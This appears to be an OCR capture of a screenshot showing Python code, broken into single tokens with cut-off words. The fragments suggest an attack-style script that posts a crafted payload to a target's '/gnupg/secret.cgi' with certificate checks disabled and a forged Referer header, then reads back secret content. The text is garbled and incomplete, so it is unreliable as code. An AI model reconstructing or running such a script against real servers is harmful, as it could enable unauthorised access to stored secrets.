
rmat
(
payload
)
,
om"
,
mat
(
post_data
)
)
eferer'
:
 target
}
)
st
(
target
+
"/gnupg/secret.cgi"
,
 verify
=
False
,
 data
=
r
(
create_secret
.
content
)
rch
,
create_secret_content
)
ssful"
)
y list"
)